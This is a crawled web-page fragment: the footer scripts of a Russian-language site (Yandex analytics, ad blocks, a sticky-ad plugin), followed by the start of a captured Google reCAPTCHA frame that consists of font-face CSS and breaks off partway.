<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=r1i9205e7jt5
body_size: 49953
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
